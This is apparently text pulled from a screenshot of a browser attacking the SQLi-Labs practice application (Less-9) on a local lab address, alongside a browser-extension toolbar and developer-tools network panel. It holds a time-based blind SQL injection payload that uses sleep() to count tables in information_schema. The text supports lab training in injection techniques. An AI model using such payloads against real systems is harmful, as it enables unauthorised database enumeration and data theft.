 http://192.168.2.102:8080/Less-9/?id=1' and if((select count(table_name) from information_schema.tables where table_schema='security')>4,sleep(3),1)-- 90% Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.102:8080/Less-9/?id=1' and if((select count(table_name) from information_schema.tables where table_schema='security')>4,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if((select count(table_name) from infor... 192.168.2.102:8080 JS document html 707 B 707 B → 10 ms